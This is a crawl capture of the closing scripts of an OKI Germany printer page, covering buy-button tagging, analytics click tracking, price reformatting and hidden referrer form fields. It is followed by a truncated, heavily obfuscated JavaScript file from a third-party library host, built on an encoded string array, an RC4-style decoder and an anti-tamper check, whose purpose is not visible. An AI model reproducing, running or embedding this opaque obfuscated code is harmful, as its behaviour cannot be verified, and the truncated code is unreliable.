      $(this).find("td").eq(1).children("a").attr('data-man', skucode);
      $(this).find("td").eq(1).children("a").attr('data-header-title', skucode);
      $(this).find("td").eq(1).children("a").attr('data-header-description', printername+"</br>"+  skunameforMobile);
      $(this).find("td").eq(1).children("a").attr('onclick', function () { return "WTClick('"+skucode+"','"+skunameforMobile+"')"; }); 
      BuyNowButtonExists ="Yes";
      }
//Condition for Product Overview Table 
if (cls4 == true) {
        debugger;        
        skucode = $(this).find("td").eq(4).children("a").attr('href').replace("http://","");
        skuname = $(this).find("td").eq(1).html();
        pseries = $("div[class='col-xs-12 col-sm-6 productTitle']").children("p").html();
        $(this).find("td").eq(4).children("a").attr('class', 'cc-fi-button');
        $(this).find("td").eq(4).children("a").attr('data-man', skucode);
        $(this).find("td").eq(4).children("a").attr('data-header-description', skucode+ "</br>" + skuname);
        $(this).find("td").eq(4).children("a").attr('data-header-title', pseries);
        $(this).find("td").eq(4).children("a").attr('onclick', function () { return "WTClick('"+skucode+"','"+skuname+"')"; }); 
        BuyNowButtonExists ="Yes";
      }

    });
// Condition for Product Page
      if (cls3 == true)
      {        
        var skucode = $(this).find("p[id='buyNow']").parent().attr('href').replace("http://","");
        var productname = $(this).find("div[class='col-xs-12 col-sm-6 productTitle']").children("h1").html();
        var productseries = $(this).find("div[class='col-xs-12 col-sm-6 productTitle']").children("p").html();
        
        $(this).find("p[id='buyNow']").parent().attr('class', 'cc-fi-button');
        $(this).find("p[id='buyNow']").parent().attr('data-man', skucode);
        $(this).find("p[id='buyNow']").parent().attr('data-header-description', productname);
        $(this).find("p[id='buyNow']").parent().attr('data-header-title', productseries);
        $(this).find("p[id='buyNow']").parent().attr('onclick', function () { return "WTClick('"+skucode+"','"+productname+"')"; });

      BuyNowButtonExists ="Yes";
      }    

		// Insert script after dynamic attributes are set
if (BuyNowButtonExists == "Yes")
{
    $('<script/>').attr({
      'src': 'https://fi.global.commerce-connector.com/js/cc_fi-min.js',
      'data-token': '219ece62fae865562d4510ea501cf349',
      'data-country': 'DE',
      'data-language': 'de',
      'data-trigger': 'click',
      'data-channel': 'online',
      'data-variant-selectiontype': 'none',
      'data-local-cc-link': 'true',
      'data-cc-action-text': 'test',
      'data-header': 'true',
      'data-local-shopname': 'true', 
      'data-online-shopname': 'true', 
      'data-online-productavl': 'true', 
      'data-local-productavl': 'false', 
      'data-online-price': 'true', 
      'data-local-deeplink': 'false', 
      'data-online-nodata-text':'<a href="http://www.oki.com/de/printing/dealer-locator/index.html">Klicken Sie hier, um einen Händler zu finden<a/>',
      'data-filteropen': 'false',
      'data-filterstatus': 'false',   
      'data-trackingid': 'BuyNow_Germany',   
      'data-style': '#header-logo{padding-left: 20px;margin-top: 10px;}',
      'data-header-logourl': 'https://fi.global.commerce-connector.com/img/oki/oki-logo.png'
    }).appendTo('body');
}
  });

function WTClick(sku,pname) {
      _gaq.push(['_trackEvent','BuyNow_Germany','Button_Click',sku+'-'+pname,1,true]);
      _paq.push(['trackEvent', 'BuyNow', 'Click', sku+'-'+pname]);
        var url = document.URL;		
        var title = document.title + "| Buy Now Button";		
	var domain = document.domain;
        url = url.replace(domain, "")+"/buy-now/";
//alert(domain+ ","+ url + "," +title + ", " + sku + ", " + pname);

        WT.click({
            "data": {
                "dcsuri": url,
                "WT.ti": title,
                "WT.tx_e": "pbn",
                "WT.tx_u": "1",
                "WT.pn_sku": sku,
                "WT.pn ": pname
            }
        });
    }
</script>

    </div>
<script language="Javascript">
$('<iframe/>').attr({
      'src': 'https://www.youtube.com/embed/GYtoJOAON0g?rel=0',
      'frameborder': '0',
      'width': '400px',
      'height': '255px',
'allowfullscreen':'1',
'style' : 'margin-right: 20px;'
    }).appendTo('figure[id=signagevideo]');
</script>

<!-- Start of HubSpot Embed Code -->
<script type="text/plain" class="optanon-category-C0004" id="hs-script-loader" async defer src="//js.hs-scripts.com/19498529.js"></script>
<!-- End of HubSpot Embed Code --> 
<script language="Javascript">
$(document).ready(function () {
$("table[class='simple-table productTable2 stacktable large-only'] tr td").each(function () {
var abc=$(this).html();
if (abc.includes("€"))
{
var res=abc.replace(",","_").replace(".",",").replace("_",".");
$(this).html(res);
}
});
$("table[class='simple-table productTable2 model-accessory-table stacktable large-only'] tr td").each(function () {
var abc=$(this).html();
if (abc.includes("€"))
{
var res=abc.replace(",","_").replace(".",",").replace("_",".");
$(this).html(res);
}
});
});
</script>



 <!-- Script for hide hidden input field on forms for referrer value -->
<script language="Javascript">
$(document).ready(function () {
if (!location.href.toLowerCase().includes("?submit")) 
{
var referrer =document.referrer;
if (referrer.length>0){referrer =referrer.replace(/&/g,",");}
referrer =encodeURIComponent(referrer);
var current =document.location.href;
if (current.length>0){current =current.replace(/&/g,",");}
current=current.split('?');
current=current[1];

$('.form-group').find("label").each(function () {  
var LabelField=$(this).text().toLowerCase();
if (LabelField.includes("hiddenreferrer"))
{$(this).siblings().find("textarea").val(referrer);}
if (LabelField.includes("hiddencurrent"))
{$(this).siblings().find("textarea").val(current);}
});
}
$('.form-group').find("label").each(function () {var LabelField=$(this).text().toLowerCase();if (LabelField.includes("hiddenreferrer")){$(this).parent().hide();}if (LabelField.includes("hiddencurrent")){$(this).parent().hide();}if (LabelField.includes("campaign_id")){$(this).parent().hide();}});

});
</script> 
<!-- End of script -->
<!-- Start Script to capture Referrer Source -->
<script language="Javascript">
$(document).ready(function () {
var referrerParentSource=encodeURIComponent(document.referrer);
if  (referrerParentSource.length<=0){referrerParentSource="Direct"}
$('.container-fluid').find("a").each(function () {   
if($(this).attr('href')) 
{
if ($(this).attr('href').includes("/form/index.html"))
{if ($(this).attr('href').includes("?"))
{$(this).attr('href', $(this).attr('href')+'&referrersource='+referrerParentSource)}
else
{$(this).attr('href', $(this).attr('href')+'?referrersource='+referrerParentSource)}}
} }); });
</script>
<!-- End Script to capture Referrer Source -->
<!-- Start Script to change ContactUs button colour on product page -->
<script language="Javascript">
$(document).ready(function () {
$(".row").find('#chatNow').attr("class","button1");
$(".row").find('#buyNow').attr("class","button3");
});
</script>
<!-- End Script to change ContactUs button colour on product page -->
<style>
.hs-cookie-notification-position-bottom
{
display: none; /* Set HubSport Cookie Banner off */
}
</style>


</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/lenka.js
body_size: 45314
content:
var _0x8483946e=['W6/dUmo3AKi','e8kPih/cJG','os8gymk8','omovqGVdOa','W6/cMbBcN8oL','WQLtichdIa','W6BdGq9zW6m','q8okW6C8WPW','tmkNW7LIWQ8','fJqLjCoi','W7JcT8oeWQbP','q8k3W6LsWRq','lmoTBcy','nSkkrx/dSq','brRcHSkRWOi','WOuFyqZcVG','oNpcKsVdGa','WRFdS0xcTSkU','WOWazrhcVW','W53dMmkhmWS','W4CcW6ZcVCkJ','W7FcPvvXja','smoOCSoNbq','WRVdMe3cRmo3','WR9qW4v7WPe','WRfXF8kuW7m','kmoWW7pcJCo+','WONdJSokAei','WPpcKMC/sa','Es7cTmomWOm','W73dUSoyC2e','rJNcL1X5','cay+BCkB','W4FdK0FcL8ko','WPJdMNxcH8k+','WQfQyCkuW6i','tmoMDeaW','W43cGIldG8kSBCo/gmk3xW','WQNdNhtcV8oY','oc0Xgq','f8k3yh/dSG','W7VcNeespG','t8oWpv9S','BSobW4yxWOW','BSk8W7ldJSkF','WOpcMv3dL8oY','gMq9','W5OaW4RcN8kL','WQX4lciF','WQe3W6hdPmoa','b8oHW7pcQ1G','ASkqWQZcOCke','lCoQAs3dPG','WQRcRajbWPeaWRflBSkyW7xcRte','lCk7dH0A','D1FdUSkhWP4','cbeFr8k3','W581W63cVCky','WRalzINcIW','WPGPDWxcNW','WRRcNwFdNCok','WP9HpHBdKa','wG/dLGL8','D8oZpfnT','W4CfW7RcMCks','zHpcGgbx','W6NcHHFcGqG','bmkiw0ZdTW','W4iiW5tcS8oV','p8kQr33dQa','BSk2W5NdRCkF','A8okB8oobW','vSk3W4/cHNe','W4BdOITFW6G','WQZcO1qT','W6FcU3TOvW','pmo3mWNcIW','WRFdMfBcK8o4','emkcx37dMG','WRLhW6VcUSk2','wSkaFf/dSG','W5FdQ8oJwNG','WO4lW6ZdOSof','vmkFweNdUq','WPn1mHFdJG','cfhcIaZdJW','WOjQEb3cTG','WPz4krhdHW','pJBcTCk+WRC','xc3dTG5m','FtldNJzB','aYyZomo/','W5tdUCo5sfK','e8odW5JcLCk8','WQ/cGKBdHSo0','yc8CW6RdIW','tCkwW7pdUCkA','W4/dGwm3W5e','WQddJSoUmde','WPvVzCkhW6K','W6NdH2NcRmkB','W4lcRhjbga','cSkDyf7dNq','fYhcOSoCW6O','WOm0W4NdPCoT','W5/cM31OlG','bWznjMO','WP1IW6ZdSCkM','vYzDWQJdUq','BSkBW6FdG8ko','W5ddTfy5W6m','W6NdILy7W6u','usaHW4ZdVW','pmolW5tcS8k1','gXannCoZ','wSk+W6rtWOC','uCkeW7tcKKi','WQ7dJSoWnZu','WQXjW5BcI8kE','cSoAwGZdTq','gelcJa/dIa','WOxcNMhdMCom','cSovcCkYxa','WPOeW5hdHSoL','W7pcJmoFWP9X','FM7dK2pdRa','W4hdN1hcHa','W6JcLmoHW4Lr','W4pdVLpdMmkB','W7CaW5FcV8k8','WPRdLXz5W7W','WPhdLSojW5PD','jfhcOYVdGG','WOZdHSoWnYC','WQaTFtq','zCkAW5bXWPq','WQ8AoXtdKW','WOPxmbq0','tq/dSc95','WPtdQSoedXi','WRfhzCktW6e','W6ZcNK9QjG','ghtcQHhdSG','W73dRxW/W5u','WRjAyCkxW4K','z8k3W5RdVCkH','W63dSK1OiW','W4pdGMFcM8kf','rSkfW6/cHKq','WR8atsNdIq','WQNdT8oGdYS','WQJcNg/dRCoZ','ov/cPchdGa','WQbFW4NcPCkx','ACoxzey','bCkGzKZdRa','W7xdRmklW5ZdHq','ACoDW6CpWOS','BNu0tNK','W6FcT8oEWQnB','W6VcMg3cJmk1','WQjyW5ddOmkm','W5pdTHzjW78','h8kFFNddMq','W5NcRcFcQce','mSkZW4ZcNCo+','p0ZdTKSY','FGiHtuK','W6RcJxCJFW','zCkGcmkPvq','W4hdS0NcR8km','W6WQW6pdVCoM','WPTDdM7dRG','yZavfSonWRPz','tmkSWRpdPSoY','W7BcM1ecla','W5TQC8oQrG','W77dSNJcRmk1','WRnFatNdSq','cCoprWVdSa','WO98idmp','WPT0W7H8WQm','mJeXhmoZ','WPTIdWZdKq','EYtcImoVWO0','tmkQWQ/dGq','lSkZW47cVCou','eSomdLBdUa','jmkkCY0e','WQddOK/cTCo4','j8otW5xcJhy','W5SWW7RcNCk+','wWSYW5NdGG','y3DHsCkXW60KW7y1W5hcRYXq','WONdQ8omira','mmoGW4RcSSki','hSkgFfldIq','WPJdKhtcTmoC','FtxdPILi','W5VcP3HdcG','W5BdNeVcRsq','m0hcSstdGW','WRNdLvpdSLddHffmiCkYpCov','W4hdRGnKW6m','BmkVW5ldQ8kJ','WPH3W5XrWRa','vvNdPKhdLG','WP9QtmooCq','WR7dH8ocmtW','WRhdN0hcV8oU','A8o2WRLGWQC','WReBBsZcGG','ktO7zmkN','tsGvW67dKW','WQrOzmoiCq','jCk+CvpdKa','W6FcKfvTia','WQnVtSo/DW','WQ0NW6ldSCox','mmouW4/cQCog','dSoxi1ZdSW','a8osp1TZ','WRiIW7ddTCoH','WRLBrmovDa','WQddIrrRF3uylZacimoI','xSo0W5qeWRe','W6eKW4JcQG','zG/dQK9l','jSoQtcJdRG','x8k5WQldRCoU','rSkSD11U','q8kOWPNdHSoc','mSkQvM7cKG','FSoMESoMjq','WPauvCosEq','W7tdUMRcUCkv','W6WRW6FdJSkp','WO90W7C','WPRcM33dUCo7','W4tcNhnniG','WRfUqmo2ra','W4unW67cQmkh','W7ZcO09hdq','xg3dN2xdHG','fgrEa10','n8oNW4VcS8k2','W5qhW5pcRSkC','WRjGit4H','oSkQCg/dNG','zmoEW6yJWQC','h8oLW6ZcR8oF','WRaSW6BdSW','W6qNW7dcPSk8','ySkWW7BdVCkO','W6FdSs1+W4W','W5ldHK/cJ8k0','eSoTcvNdUq','eCk2W7tdQ8kQ','irboi2y','WQn8rmoQDW','oSkHtx/dPa','WQX+ymkfW7m','gCkWW7RdIW','cSomrXddRW','W7VcRfq2hW','W6VcJSobWPTv','tJZcL8o2WPy','W77dReuVW4S','WOvYE8o/Da','WPnnW5ddVmkN','WPbnumkLWOS','pIGEkCoU','sG7cRmohWOe','vSkcW5xdImkO','WRFdQfhcOCk7','F8kTW5TbWQO','WPPiW53cJCkZ','BrpcPwvF','fqTojvu','WQXfW5NcPCkd','aqGzFSkC','WOZdN0xcUCkT','uSkQW6hdNmke','W7TWWRRcOmkbW7KPhSkUyM3dKq','WQTvnItdSG','W5K3W7hcLSkn','mmkGrdtdRa','tmoZW4CyWRy','WQz3W7dcRCkc','WPPrrSoNyG','imohW77cM8oZ','xCk6W6tcJLi','WR9pW4DEWOO','nYBcLXOP','WQ0HtYpcJG','dWNcP8k2WQ4','A8kVW4zVWOy','Eb8dW63dPa','p8o1W5tcICkK','oWyemmon','W6FcNX/cQWK','wmknW5pdM8k4','W6VdU0uCW5C','W5RdM3pcGSky','v8k+haaHFCkM','WP3cNh/dNCoO','W5hdMSoTAum','WQNdMf3cG8k2','kdCAqmkm','fConnf3dSG','WRtdP8kfW7tdVq','WQtdImohgv8','wvNdIu/dUq','c8o8W53cNCoF','W57dLXraW4O','y8kxW5hdOmkD','W582W6/cM8kn','orq1AmkZ','WRzhECk6W6C','WOn0W6FdJSkr','W5NdS2/cLmkb','WOJdJSoRlqm','WQddVgBcSSoW','DCkyW6ZcP2K','ySo5qCo+ia','fSkBB1VdKa','emkMyZtdHq','rSohmfDq','lKJcRJpdJq','fXFcPSk2WPW','Amk6W6ZcL04','WQxdGSo+nri','dgJcGGJdSq','vmoacMv6','dmo3W6FcNmoF','vu0FqCkc','W53cOCogcW0','cmoCW6lcSmox','xCkWWRddIGLha2xdSSogWODz','WQxcKLOJCW','eSkmzKue','kCkgWQFdK8of','W6RcKNeivG','r1/cHaNdSG','vCk2WRtdL8oD','W6JcIfbYha','ufpcN0K8','W5a5W7/cMCkF','j1tcLIFdNq','W6ZcIvuEpq','iSkLhHiJ','j8kbrN7dUq','rcKPW7NdLq','W5hdVmoZy2i','F8kuW7zCWQe','hZerzmk2','v8kLWR3dHCoM','WPjmW4/dSSkZ','W5BcKmoB','WRddOfRcNSo4','W5BdQCkPW7xdTW','W77cN2Pqoq','lsm6dL4','W5FcSN0kgG','ksSbEmkE','WRbZDColBW','cCoZqG3dPG','ctG9Efq','WPNcV0NdSCoK','W4jeWRlcKSoB','WQfOW4VcRSka','WQrKW73cVSkd','WOCEsaFcSa','ASoCW6WPWOS','W7yPW5RcRmkx','nY4OEmkm','D3OLvqFdRmoLzc3dKumgW5q','WQPlhdOp','W5VcTL0CW74','WPnadIpdKq','W6NdMSolAe8','W43dJ8kyW6RdPq','ASojASoAiW','WQRdGmoLetu','FbVdKYvW','nCk6r3NdQa','vmkfW4xcTL0','W4RcGIxdGmoibCk7dSkBtHlcNSkf','m8kobWe9','FmoEtSotlW','WPOlW7NdLCo3','yrmKW4xdKq','rmkwWRNdNmkX','WQ3dNCoFjtq','W5/dNhu8W78','n8kcFv7dKq','xmk+W4pcUKm','W4JdI8oUlXW','pcRcQ8kcW78','rCksvftdJa','W5dcOg4CdG','W5i3W4ZcISkS','W6v4p3hdN2dcNvRcKZxcUmoXbW','WQavW7ddRCos','W6NcJCopWR1t','umo6W5iDWRC','WPldNhdcKmkf','WRvrnIFdQq','cSkKqfZdHa','eSoVW5FcTM4','WQddSgNcNmoT','W5xdVxFcUCkh','xCkyW6lcT18','WQvBW4xcP8kc','WRPCotldNG','WRqdW5RcRCke','gGKxmCow','WR56zCkYW5e','x8orl11+','W6ZcPSoGWRzx','vgZdVgtdOW','iIuByCkX','WPjzCmkyW6G','CmoSW5SzWRO','WPnSW4TqWRC','W5xdT3VcNSku','W6tdNeVcRqW','bmopW6NcQvK','j0hcLIJdNa','WRXOqmoxAW','WR13nc0X','W67dGxuMW5e','rSoVmhGA','W6b5pNJdKMhdRv/cQdhcL8oc','ks5Xiuy','lmojW7JcNCkj','AqRcIw1Q','WOr8W49iWRG','iCoSFdRdIW','cW0ztCkq','AmkoW5PpWQ0','WPnIgXddJG','D8oyAComdW','i8ovnLxdMW','W5/dK3JcLSkE','WQ59W6lcG8ke','WQpdPw3cNmk8','W67cTKyAW4W','WOJdH3BcHSkj','fHXedhC','WR/dJeVcICo7','WQNdICo8nIK','WPhcQ30+ta','W4JdHCo/fsG','WRb4xSkEW6W','z8odagvM','WRjEqCkNWOO','CmomCmoopq','w8ksv1ZdJG','r8kXW6lcJuK','W4P/r8k6W70','mmoSW7ZcL8oS','qZFcNNLq','WQhcQfWUxq','W5FcU2u0eW','nJe6ymkI','trVdPqf/','W5ZdVX9QW7O','eCoEdIVdUW','W6VcMtjShW','uZ4KyW','g8kkygZdQG','WOhcR1JdV8oB','i8o2WP/dTSoq','imoSW6NcOSor','W6xcL8oFWR1h','vmkzW7BcSue','zSk8W6DKWQq','vCo4mLTK','kmonW4FcKvC','WPvHaHJdJW','WQn+ECk7W5i','kmkvhdi5','lCo2W6RcQ1e','zbldN8ovWP8','WR1mASoUra','gwtcLqpdQW','nmodW43cR8kN','x1nbg8omecvOWOvGsLxdKW','sCoZW4KCWOK','dCoSW7dcHSks','W6BdI8olBMK','vmk7WRBdGmoP','D3VdRv3dOq','W7/dISkNW5JdHa','WRlcLgiduW','WRrYA8kwW6e','WPr5zCoZDq','W5NdHCkyW7NdTW','chxcLWpdQW','W4r7W47dN8os','cCoOW6ZcOSkj','WOTEcYhdVa','W7JcU1vGaq','B8o4BCoroG','o8ktW4hdVCkB','wmkHW5pcSvm','ySowW6e7WPi','bSooW7xcJ8oR','rcNcGefn','W4JdQmo+ELK','W4jeWRlcMCoE','oGOYxmoA','W5dcM8oqWRn3','WRdcLvyZsW','WQHMtmkNW5u','kCo4g2ldSW','W7m1W4NcHmk4','lafFlxa','cSodW4tcT1K','k8obydBdIq','vWFdQgBdHW','W7FcRspcGYS','oWCml8ou','lCokW4BcH8k0','gCk7F3NdKa','teJdVeNdKq','WRTiW7ZcN8k1','WPhcMCoTWOa4','dWrajhG','a8oHW63cQSkp','W7mtWQ09W5xdMCoxlmoCCxpcJW','WPddM2hcNSkL','oeVdSIfnoCkWsCoOqW','WRfmhbNdRG','FmoyW7a8WRW','WRSsqr0','iSoNW7FcSba','W5tdU2FcLmkA','DCkHW6FdQG','CgtdJMBdRq','Cw7dUh7dIq','WRtdV8kjW7ldIq','mCo1WQ7dKSk3','W4lcShaepa','rs/cLgft','WRnScdhdIG','W7FcSrpcKaK','WQlcVK8GvW','W6ldLSoFBw8','iCkQwxBdVq','D8oFvhhcJa','dGLCnNC','FbxdUsTU','chtcGZ/dIa','WQXwsSoQEG','qSomf1tdKq','WQXsW61tWOW','WRXLW5jEWRu','WQZdVfdcHmkZ','ASoBDSo0da','mdxdTs9X','W5dcSsBcMa0','t1/dMx7dJG','W6/cT8omWOTc','W7xdPCkRW63dKa','jmohwHVcNG','rZuYW5VdJW','DCoiuSouka','vcS7FMu','q3RdQutdHW','W5pcRIhcGW0','W5ddNL7cKCko','aWtcU8kIWPi','W4tdV3xcT8kA','W4JdPSohmsS','WQr5tmoXCq','aH5Xi3K','l8oPW4ZcUCog','vCoRv8o4gq'];function _0x8483946f(a,b){a=a-0x11b;var c=_0x8483946e[a];if(_0x8483946f['JzjUiE']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8483946f['YAEgzp']=h,_0x8483946f['EOreRG']={},_0x8483946f['JzjUiE']=!![];}var e=_0x8483946e[0x0],f=a+e,g=_0x8483946f['EOreRG'][f];if(g===undefined){if(_0x8483946f['ylvUmu']===undefined){var i=function(j){this['oHUznp']=j,this['XquhWd']=[0x1,0x0,0x0],this['RKzjri']=function(){return'newState';},this['CmhWdu']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['dJzGVh']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['zyNfwC']=function(){var j=new RegExp(this['CmhWdu']+this['dJzGVh']),k=j['test'](this['RKzjri']['toString']())?--this['XquhWd'][0x1]:--this['XquhWd'][0x0];return this['uwwhuY'](k);},i['prototype']['uwwhuY']=function(j){if(!Boolean(~j))return j;return this['kTqRxP'](this['oHUznp']);},i['prototype']['kTqRxP']=function(j){for(var k=0x0,l=this['XquhWd']['length'];k<l;k++){this['XquhWd']['push'](Math['round'](Math['random']())),l=this['XquhWd']['length'];}return j(this['XquhWd'][0x0]);},new i(_0x8483946f)['zyNfwC'](),_0x8483946f['ylvUmu']=!![];}c=_0x8483946f['YAEgzp'](c,b),_0x8483946f['EOreRG'][f]=c;}else c=g;return c;}(function(a,b){var V=_0x8483946f;while(!![]){try{var c=-parseInt(V(0x197,'WEq%'))*-parseInt(V(0x1e7,'ehDR'))+parseInt(V(0x1d2,'Akg3'))+-parseInt(V(0x209,'dHol'))+-parseInt(V(0x320,'Ey[8'))+parseInt(V(0x249,'([%@'))+parseInt(V(0x22f,'Z8VW'))+-parseInt(V(0x330,'BVMI'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8483946e,0x7dabf),!function(){var W=_0x8483946f,f={};f[W(0x193,'9Qwp')]=function(K,L){return K<L;},f[W(0x2a9,')m%a')]=function(K,L){return K!==L;},f[W(0x343,'w!9E')]=function(K,L){return K===L;},f[W(0x254,'AU$S')]=function(K,L){return K+L;},f[W(0x1b0,'trhx')]=function(K,L){return K*L;},f[W(0x1c0,'EMhT')]=function(K,L){return K-L;},f[W(0x133,'EMhT')]=function(K,L){return K<L;},f[W(0x232,'XU^p')]=function(K,L){return K===L;},f[W(0x34d,'Akg3')]=function(K,L){return K-L;},f[W(0x18d,'CUFy')]=function(K,L,M,N,O,P,Q,R,S,T,U){return K(L,M,N,O,P,Q,R,S,T,U);},f[W(0x14e,'RQPm')]=function(K,L){return K||L;},f[W(0x19b,'nb4A')]=function(K,L){return K(L);},f[W(0x353,']^*w')]=function(K){return K();},f[W(0x310,'D8S[')]=function(K,L,M,N,O,P,Q,R){return K(L,M,N,O,P,Q,R);},f[W(0x2ad,'XU^p')]=function(K,L){return K!==L;},f[W(0x1fa,'w!9E')]=function(K,L){return K!==L;},f[W(0x29a,'dHol')]=function(K,L){return K!==L;},f[W(0x1ce,'AU$S')]=function(K,L){return K!==L;},f[W(0x195,'Akg3')]=function(K,L){return K!==L;},f[W(0x26b,'Zy$R')]=function(K,L){return K!==L;},f[W(0x25b,'FE2M')]=function(K,L,M,N,O,P,Q){return K(L,M,N,O,P,Q);},f[W(0x2eb,'EMhT')]=function(K,L,M,N,O,P,Q){return K(L,M,N,O,P,Q);},f[W(0x1e9,'pRgG')]=function(K,L){return K<L;},f[W(0x311,'iO%A')]=function(K,L){return K(L);},f[W(0x2e7,'iO%A')]=function(K,L,M,N,O){return K(L,M,N,O);},f[W(0x196,'CUFy')]=W(0x20d,'m8qo')+W(0x253,'w!9E')+W(0x256,'AU$S')+W(0x25d,'7WWU')+W(0x261,'XI!F')+W(0x1fd,'dIud')+W(0x17d,'8mno')+W(0x206,'Ouec')+W(0x1af,'dIud')+W(0x1d1,'1WVM')+W(0x1c3,'CUFy')+W(0x1ca,'U#ws')+W(0x2bd,'Z8VW')+W(0x20e,'QEz@')+W(0x189,'trhx')+W(0x1d8,'CUFy')+W(0x27f,'7WWU')+W(0x1d5,'dIud')+W(0x192,'XzLQ')+W(0x157,'JtUb')+W(0x2cb,'Ey[8')+W(0x1ab,'Z8VW')+W(0x27c,'LN7A')+W(0x19d,'Ny3x')+W(0x1fc,'dIud')+W(0x24f,'dIud')+W(0x146,'BVMI')+W(0x124,'1WVM')+W(0x2f6,'LN7A')+W(0x338,'XU^p')+W(0x11e,']^*w')+W(0x30a,'([%@')+W(0x221,'Z8VW')+W(0x207,'LN7A')+W(0x2f2,'XI!F')+W(0x155,'Xe(M')+W(0x17f,'XI!F')+W(0x14c,'([%@')+W(0x137,'JtUb')+W(0x23f,'1WVM')+W(0x295,'Ny3x')+W(0x2c7,'EMhT')+W(0x15f,'m8qo')+W(0x1f5,'7WWU')+W(0x274,'AU$S')+W(0x252,'Ey[8')+W(0x149,'D8S[')+W(0x2d1,'F3GJ')+W(0x245,']^*w')+W(0x260,'Ey[8')+W(0x2a5,')m%a')+W(0x259,'Ny3x')+W(0x210,'D8S[')+W(0x1a1,'CUFy')+W(0x346,'D8S[')+W(0x283,'7WWU')+W(0x2b7,'Ouec')+W(0x347,'nb4A')+W(0x143,'7WWU')+W(0x296,'dHol')+W(0x1a3,'Akg3')+W(0x2e8,'8mno')+W(0x2f8,'Z8VW')+W(0x313,'#9)j')+W(0x152,'dIud')+W(0x2d0,'dHol')+W(0x30f,'x4vU')+W(0x2ec,')m%a')+W(0x1ee,'LN7A')+W(0x1ed,')m%a')+W(0x167,'CUFy')+W(0x2ed,'nb4A')+W(0x173,'ehDR')+W(0x12f,'QEz@')+W(0x2d3,'FE2M')+W(0x2a0,'trhx')+W(0x28c,'D8S[')+W(0x32e,'1WVM')+W(0x23e,'[91q')+W(0x2ab,'GAd@')+W(0x244,'LN7A')+W(0x293,'w!9E')+W(0x267,'Ny3x')+W(0x290,'[YP9')+W(0x1cf,'Ouec')+W(0x15c,'[YP9')+W(0x2e3,']D3C')+W(0x29c,'CUFy')+W(0x2c0,'FE2M')+W(0x20b,'ehDR')+W(0x19e,'5N$x')+W(0x2c6,'AU$S')+W(0x1bf,'WEq%')+W(0x226,'Xe(M')+W(0x139,'JetM')+W(0x136,'EMhT')+W(0x276,'BVMI')+W(0x163,'XU^p')+W(0x28b,'9Qwp')+W(0x316,'pRgG')+W(0x219,'U#ws')+W(0x171,'[YP9')+W(0x30e,'LN7A')+W(0x1fe,'Ny3x')+W(0x1e6,'JtUb')+W(0x2ea,'FE2M')+W(0x13f,'XU^p')+W(0x33f,'x4vU')+W(0x162,'Akg3')+W(0x231,'BVMI')+W(0x1b8,'XzLQ')+W(0x1c6,'[1bg')+W(0x194,'Ny3x')+W(0x297,'XU^p')+W(0x2c8,'Z8VW')+W(0x24c,'trhx')+W(0x200,']^*w')+W(0x18b,'Ouec')+W(0x172,'9Qwp')+W(0x2d9,'XU^p')+W(0x248,'x4vU')+W(0x145,'QEz@')+W(0x18f,'D8S[')+W(0x352,'XU^p')+W(0x21c,'GAd@')+W(0x128,'XzLQ')+W(0x2d7,'WEq%')+W(0x26c,'#9)j')+W(0x144,'D8S[')+W(0x342,'iO%A')+W(0x23c,'iO%A')+W(0x2f5,'JtUb')+W(0x212,'x4vU')+W(0x27d,'7WWU')+W(0x241,'BVMI')+W(0x176,'x4vU')+W(0x12e,'nb4A')+W(0x16f,'t11b')+W(0x11f,'Akg3')+W(0x298,'7WWU')+W(0x202,'LN7A')+W(0x314,'7WWU')+W(0x263,'QEz@')+W(0x27e,'Ny3x')+W(0x1eb,'Ouec')+W(0x198,'trhx')+W(0x177,'[91q')+W(0x17b,'dIud')+W(0x1d6,'trhx')+W(0x1da,'w!9E')+W(0x1d4,'x4vU')+W(0x14b,'w!9E')+W(0x30c,'Ey[8')+W(0x1e4,'1WVM')+W(0x1ba,'CUFy')+W(0x180,'QEz@')+W(0x2a2,'pRgG')+W(0x21b,'5N$x')+W(0x132,'Akg3')+W(0x23b,'ehDR'),f[W(0x279,'F3GJ')]=W(0x2a3,'5N$x')+W(0x1c8,'1WVM')+W(0x18e,'dIud')+W(0x222,'WEq%')+W(0x266,'BVMI')+W(0x321,'F3GJ')+W(0x2a6,'m8qo')+W(0x188,'F3GJ')+W(0x1ae,'ckpY')+W(0x220,'D8S[')+W(0x22e,'Ouec')+W(0x288,'Ouec')+W(0x1c9,'Ey[8')+W(0x121,'Z8VW')+W(0x257,'[1bg')+W(0x27a,'LN7A')+W(0x2b3,'[YP9')+W(0x11d,'dIud')+W(0x13c,'LN7A')+W(0x2df,'Z8VW')+W(0x217,'[91q')+W(0x15b,'XI!F')+W(0x184,'#9)j')+W(0x2f7,'CUFy')+W(0x29e,'XzLQ')+W(0x31e,'7WWU')+W(0x2c1,'XI!F')+W(0x1b7,'9Qwp')+W(0x35c,'BVMI')+W(0x190,'CUFy')+W(0x2ee,'[91q')+W(0x1a7,'CUFy')+W(0x11b,'JtUb')+W(0x225,'nb4A')+W(0x1f4,'Ouec')+W(0x15a,'dIud')+W(0x33b,'x4vU')+W(0x35e,'7WWU')+W(0x1be,'nb4A')+W(0x240,'LN7A')+W(0x306,'U#ws')+W(0x168,'JtUb')+W(0x205,'[YP9')+W(0x1f3,'x4vU')+W(0x331,'e